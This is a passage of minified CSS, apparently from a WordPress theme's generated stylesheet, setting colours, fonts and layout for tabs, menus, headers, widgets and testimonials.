.tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2baab1}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color: #383f48}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #383f48}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #383f48;color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #383f48}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color: #2e353e}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2e353e}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2e353e;color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2e353e}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color: #fff}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #fff}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #fff;color: #fff}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #fff}html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #fff}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #fff}html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #fff}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{color: #585d62}.porto-links-block li.porto-links-item a:hover{text-decoration: underline}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #585d62}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color: #947b52}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color: #e36159}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color: #2baab1}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color: #383f48}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color: #2e353e}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color: #fff}.stats-block.counter-alternative .stats-number{font-family: Shadows Into Light}.wpb_wrapper .aio-icon-read{color: #947b52}.wpb_wrapper .aio-icon-read:hover{color: #a4895b}.vc_custom_heading em{color: #947b52;font-family: Shadows Into Light}.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner{padding: 0}.widget .widgettitle a:hover,.widget .widget-title a:hover{color: #947b52}.widget > div > ul li,.widget > ul li{color: #484c50}.widget > div > ul li > a,.widget > ul li > a{color: #484c50}.widget li > a:hover{color: #947b52}.widget li.current-cat > a,.widget li.current-cat-parent > a{color: #947b52}.widget li.active > a,.widget li.current-menu-item > a{color: #947b52}.widget .tagcloud a{color: #585d62}.widget .tagcloud a:hover{background-color: #947b52;border-color: #947b52}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color: #686e74}.widget_sidebar_menu .widget-title{color: #465157}.widget_sidebar_menu .widget-title .toggle:hover{background-color: #947b52;border-color: #947b52}.sidebar-content .widget.widget_wysija .box-content{border-top-color: #947b52}.widget_wysija_cont .showerrors{color: #947b52}.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a{background: #947b52}.mega-menu > li.menu-item > a{text-transform: none}.mega-menu .narrow ul.sub-menu{background: #947b52}.mega-menu .narrow li.menu-item:hover > a{background: #a4895b}.mega-menu .wide .popup{border-top-color: #947b52;color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item > a{color: #465157}.header-side .sidebar-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item.active > a{color: #947b52}.sidebar-menu > li.menu-item > .arrow:before{color: #838b90}.sidebar-menu > li.menu-item:hover{background: #947b52}.sidebar-menu > li.menu-item:hover > a,.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: #947b52}.sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff}.sidebar-menu .popup{color: #585d62}.sidebar-menu .wide .popup{border-left-color: #947b52}.right-sidebar .sidebar-menu .wide .popup{border-right-color: #947b52}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu .narrow ul.sub-menu{background: #fff7ea}.sidebar-menu .narrow li.menu-item > a{color: #777}.sidebar-menu .narrow li.menu-item:hover > a{background: #f4f4f4}.sidebar-menu .menu-custom-block a{color: #465157}.sidebar-menu .menu-custom-block a:hover{background-color: #947b52}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color: #fff7ea}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background: #0cc485}.mega-menu .tip .tip-arrow,.sidebar-menu .tip .tip-arrow,.accordion-menu .tip .tip-arrow,.menu-custom-block .tip .tip-arrow{color: #0cc485}.porto-view-switcher .narrow li.menu-item > a{text-transform: none}.post-block h3,.post-share h3,article.post .comment-respond h3,article.portfolio .comment-respond h3,.related-posts h3{color: #947b52}article.post .post-date .day,.post-item .post-date .day{color: #947b52}.pagination a:hover,.page-links a:hover,.pagination a:focus,.page-links a:focus,.pagination span.current,.page-links span.current{background-color: #947b52;border-color: #947b52}section.timeline .timeline-date h3{color: #947b52}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background: #947b52;box-shadow: 0 0 0 3px #fff, 0 0 0 6px #947b52}article.post .post-date .sticky,.post-item .post-date .sticky{background: #2ba968;color: #fff}article.post.post-title-simple .post-title,.post-item.post-title-simple .post-title,article.post.post-title-simple .post-title h2,.post-item.post-title-simple .post-title h2{color: #7d7c7b}article.post.post-title-simple .entry-title,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color: #7d7c7b}.post-title-simple .post-author p .name,.post-title-simple .post-author p .name a{color: #585d62}.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names{color: #947b52}.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons{color: #947b52}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color: #e36159}.post-share-advance-bg{background: #383f48}.post-share-advance .fa-share-alt{background: #383f48}.portfolio-info ul li a:hover{color: #947b52}.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i{color: #fff}article.member .member-role{color: #947b52}.member-item.member-item-3 .view-more{color: #7d7c7b}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption{background: #947b52;color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color: #fff}.member-item.member-item-3 .thumb-info:hover .share-links a{background: #fff;color: #947b52}.testimonial blockquote{background: #a4895b}.testimonial .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-primary blockquote{background: #a4895b}html .testimonial-primary .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-secondary blockquote{background: #e7766f}html .testimonial-secondary .testimonial-arrow-down{border-top-color: #e7766f}html .testimonial-tertiary blockquote{background: #30bec6}html .testimonial-tertiary .testimonial-arrow-down{border-top-color: #30bec6}html .testimonial-quaternary blockquote{background: #434c56}html .testimonial-quaternary .testimonial-arrow-down{border-top-color: #434c56}html .testimonial-dark blockquote{background: #39424d}html .testimonial-dark .testimonial-arrow-down{border-top-color: #39424d}html .testimonial-light blockquote{background: #fff}html .testimonial-light .testimonial-arrow-down{border-top-color: #fff}.testimonial.testimonial-with-quotes blockquote:before{color: #585d62}.testimonial.testimonial-style-2 blockquote p,.testimonial.testimonial-style-5 blockquote p,.testimonial.testimonial-style-6 blockquote p{color: #585d62}.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p{font-family: Verdana, Geneva, sans-serif}.testimonial.testimonial-style-3 blockquote:before,.testimonial.testimonial-style-4 blockquote:before,.testimonial.testimonial-style-3 blockquote:after,.testimonial.testimonial-style-4 blockquote:after,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p{color: #585d62}.testimonial.testimonial-with-quotes blockquote:after,.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote p{color: #585d62}.tm-extra-product-options .tm-epo-field-label{color: #947b52}.tm-extra-product-options-totals .amount.final{color: #947b52}.fdm-item-panel .fdm-item-title{color: #7d7c7b}body{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;line-height: 22px;letter-spacing: .2px;color: #585d62}@media (max-width: 575px){body{font-size: 13px;line-height: 20px;letter-spacing: 0}}.color-body{color: #585d62}.color-body a,.color-body a:hover,.color-body a:focus{color: #585d62}h1{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 36px;line-height: 44px;letter-spacing: 0;color: #7d7c7b}h1.big{font-size: 58.1544px;line-height: 54.0012px}h1.small{font-size: 30.4632px;line-height: 41.998px;font-weight: 600}@media (max-width: 575px){h1{font-size: 31.2px;line-height: 40px}h1.big{font-size: 50.40048px;line-height: 49.092px}}h2{font-family: Verdana, Geneva, sans-serif;font-weight: 300;font-size: 30px;line-height: 40px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h2{font-size: 26px;line-height: 36.36363636px}}h3{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 32px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h3{font-size: 12.13333333px;line-height: 29.09090909px}}h4{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 16px;line-height: 19px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h4{font-size: 13.86666667px;line-height: 17.27272727px}}h5{font-family: Verdana, Geneva, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h5{font-size: 12.13333333px;line-height: 16.36363636px}}h6{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h6{font-size: 12.13333333px;line-height: 16.36363636px}}p{letter-spacing: .2px}html .heading-primary,html .lnk-primary,html .text-color-primary{color: #947b52 !important}html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color: #947b52}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color: #e36159 !important}html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color: #e36159}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color: #2baab1 !important}html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color: #2baab1}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color: #383f48 !important}html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color: #383f48}html .heading-dark,html .lnk-dark,html .text-color-dark{color: #2e353e !important}html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color: #2e353e}html .heading-light,html .lnk-light,html .text-color-light{color: #fff !important}html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color: #fff}.inverted{background-color: #947b52}html .inverted-primary{background-color: #947b52}html .inverted-secondary{background-color: #e36159}html .inverted-tertiary{background-color: #2baab1}html .inverted-quaternary{background-color: #383f48}html .inverted-dark{background-color: #2e353e}html .inverted-light{background-color: #fff}.alternative-font{font-family: Shadows Into Light;font-weight: 400}@media (min-width: 768px){#banner-wrapper.banner-wrapper-boxed{max-width: 750px}}@media (min-width: 992px){#banner-wrapper.banner-wrapper-boxed{max-width: 990px}}@media (min-width: 1170px){#banner-wrapper.banner-wrapper-boxed{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed{max-width: 750px}}@media (min-width: 992px){#main.main-boxed{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed{max-width: 1170px}}body.boxed .page-wrapper{border-top-color: #947b52}@media (min-width: 768px){body.boxed .page-wrapper{max-width: 750px}}@media (min-width: 992px){body.boxed .page-wrapper{max-width: 990px}}@media (min-width: 1170px){body.boxed .page-wrapper{max-width: 1170px}}@media (min-width: 1170px){body.boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 750px}}@media (min-width: 992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}.mobile-sidebar .sidebar-toggle{color: #585d62}.mobile-sidebar .sidebar-toggle:hover{color: #947b52}.sidebar-content .filter-title{color: #947b52}#header{color: #777}#header .logo-text{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 40px;line-height: 48px;color: #08c}@media (max-width: 575px){#header .logo-text{font-size: 34.66666667px;line-height: 43.63636364px}}.fixed-header #header .searchform{background-color: rgba(255,255,255,0.5);border-color: rgba(219,224,226,0.5);border-radius: 0}@media (max-width: 991px){.fixed-header #header .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}}.fixed-header #header .searchform-popup .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header .main-menu-wrap{background-color: rgba(148,123,82,0.3)}.fixed-header #header #main-menu .mega-menu{background-color: rgba(148,123,82,0.3)}.fixed-header #header.sticky-header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header.sticky-header #main-menu .mega-menu{background-color: #947b52}#header .header-main .header-contact{color: #777}#header .header-main .header-contact *{color: #777}#header .header-main .header-contact a{color: #fff7ea}#header .header-main .header-contact a:hover{color: #fff7ea}#header .header-main .header-contact .nav-top > li > a{color: #777}#header .header-main .header-contact .nav-top > li > a:hover{background-color: #f7f7f7}#header .header-top .header-contact{color: #333}#header .header-top .header-contact *{color: #333}#header .header-top .header-contact a{color: #333}#header .header-top .header-contact a:hover{color: #333}#header .header-top .header-contact .nav-top > li > a:hover{background-color: #fff}#header .tooltip-icon{border-color: #fff7ea;color: #fff7ea}@media (min-width: 768px){#header-boxed{max-width: 750px}}@media (min-width: 992px){#header-boxed{max-width: 990px}}@media (min-width: 1170px){#header-boxed{max-width: 1170px}}#header .top-links > li.menu-item:before{color: #777}#header .top-links > li.menu-item > a{color: #fff7ea}#header .top-links > li.menu-item > a.active{color: #fff7ea}#header .top-links > li.menu-item:hover > a{color: #fff7ea}#header .top-links > li.menu-item.has-sub:hover > a{color: #fff7ea;background: #f2f2f2}#header .top-links .narrow .popup > .inner,#header .top-links .narrow ul.sub-menu{background: #f2f2f2}#header .top-links .narrow li.menu-item > a{color: #fff7ea}#header .top-links .narrow li.menu-item:hover > a{background: #fff7ea}#header .header-top .top-links > li.menu-item:after{color: #333}#header .header-top .top-links > li.menu-item > a{padding-top: 4px;padding-right: 15px;padding-bottom: 4px;padding-left: 15px;color: #333}#header .header-top .top-links > li.menu-item > a.active{color: #333}#header .header-top .top-links > li.menu-item:hover > a{color: #333}#header .header-top .top-links > li.menu-item.has-sub:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow .popup > .inner,#header .header-top .top-links .narrow ul.sub-menu{background: #fff}#header .header-top .top-links .narrow li.menu-item > a{color: #333}#header .header-top .top-links .narrow li.menu-item:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow li.menu-item:hover > a:hover{color: #333}#header .top-links > li.menu-item:after{content: '';display: none}#header .header-top .gap{visibility: hidden}#header{border-top: 0 solid #ededed}.header-top{border-bottom: 1px solid #777;background: #fff}.header-top .welcome-msg,.header-top .gap{color: #333}.header-top .welcome-msg a{color: #333}.header-top .welcome-msg a:hover{color: #333}.main-menu-wrap{background-color: #947b52;padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap{padding: 3px 0px 3px 0px}#header .main-menu-wrap .menu-right .searchform-popup .searchform{border-color: #ccc;border-radius: 0}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle{color: #08c}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover{color: #08c}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 10px;top: -6px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a{margin-bottom: 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item .popup{margin-top: 0}.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 12px 16px 11px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 9px 10px 7px 10px}}.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 10px;top: -6px}}#main-menu .mega-menu{background-color: #947b52}#main-menu .mega-menu > li.menu-item > a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0;color: #fff7ea}@media (max-width: 1169px){#main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px;font-size: 12px;line-height: 20px;letter-spacing: 0}}#main-menu .mega-menu > li.menu-item.active > a{background: #947b52;color: #fff}#main-menu .mega-menu > li.menu-item.active:hover > a,#main-menu .mega-menu > li.menu-item:hover > a{background: transparent;color: #fff7ea}#main-menu .mega-menu .popup li.menu-item a{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}#main-menu .mega-menu .popup > .inner{margin-top: 0}#main-menu .mega-menu .wide .popup{border-width: 0}#main-menu .mega-menu .wide .popup > .inner{border-radius: 0}#main-menu .mega-menu .wide.pos-left .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide .popup{border-top-color: #08c}#main-menu .mega-menu .wide .popup > .inner{background-color: #fff7ea}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{color: #777;background-color: #f4f4f4}#main-menu .mega-menu .narrow .popup ul.sub-menu{background-color: #fff7ea;border-top-color: #08c}#main-menu .mega-menu .narrow .popup li.menu-item > a{color: #777;border-bottom-color: #ffedd0}#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{color: #777;background-color: #f4f4f4}#main-menu .menu-custom-block{color: #777}#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0}@media (max-width: 1169px){#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{padding: 9px 10px 7px 10px;line-height: 20px}}#main-menu .menu-custom-block span{color: #777}#main-menu .menu-custom-block a{text-transform: none;color: #fff7ea}#main-menu .menu-custom-block a:hover{color: #fff7ea}#header .porto-view-switcher > li.menu-item:before{color: #777}#header .porto-view-switcher > li.menu-item > a{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item > a.active{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item:hover > a{color: #777;background: transparent}#header .porto-view-switcher .narrow ul.sub-menu{background: transparent}#header .porto-view-switcher .narrow li.menu-item > a{color: #777}#header .porto-view-switcher .narrow li.menu-item > a.active{color: #777;background: rgba(13,13,13,0)}#header .porto-view-switcher .narrow li.menu-item:hover > a{color: #777;background: rgba(13,13,13,0)}#header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}@media (max-width: 991px){#header .searchform{border-color: #ccc}}#header .searchform input,#header .searchform select,#header .searchform button{color: #8d8d8d}#header .searchform input::-webkit-input-placeholder,#header .searchform select::-webkit-input-placeholder,#header .searchform button::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder,#header .searchform select:-moz-placeholder,#header .searchform button:-moz-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder,#header .searchform select::-moz-placeholder,#header .searchform button::-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder,#header .searchform select:-ms-input-placeholder,#header .searchform button:-ms-input-placeholder{color: #8d8d8d}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric{border-color: #dbe0e2}#header .searchform input::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder{color: #8d8d8d}#header .searchform button{color: #606669}#header .searchform .selectric .label{color: #8d8d8d}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{background: #fff;color: #8d8d8d}#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{color: #8d8d8d}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color: #e6e6e6}#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color: #dbe0e2}#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color: #8d8d8d}#header .searchform-popup .search-toggle{color: #fff7ea}#header .searchform-popup .search-toggle:hover{color: #fff7ea}#header .search-popup .searchform{border-color: #ccc;border-radius: 0}#header:not(.header-corporate) .header-top .share-links > a{color: #333}#header:not(.header-corporate) .header-top .share-links > a:hover{color: #333}#header .mobile-toggle{color: #947b52;background-color: transparent}@media (min-width: 992px){#header.header-corporate:not(.header-10) .searchform button{color: #fbfbfb}}@media (min-width: 992px){#header.header-11 .header-main #main-menu .mega-menu > li.menu-item{margin-top: 0}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a{border-top: 0 solid transparent}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a{border-top: 0 solid #947b52}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a{border-top: 0 solid #fff7ea}}#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}#header.header-18 .searchform-popup .search-toggle{color: #947b52;font-size: 13px}#header.header-18 #mini-cart.minicart-inline .minicart-icon{font-size: 18px}#header.header-18 #mini-cart.minicart-inline .cart-items{font-size: 11px;font-weight: 400;text-transform: uppercase}@media (min-width: 992px){#header{margin: 0px 0px 0px 0px}#header.logo-overlay-header .overlay-logo{top: 0px}#header.logo-overlay-header.sticky-header .overlay-logo{top: -90px}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup{left: 0;right: auto}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:before,.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 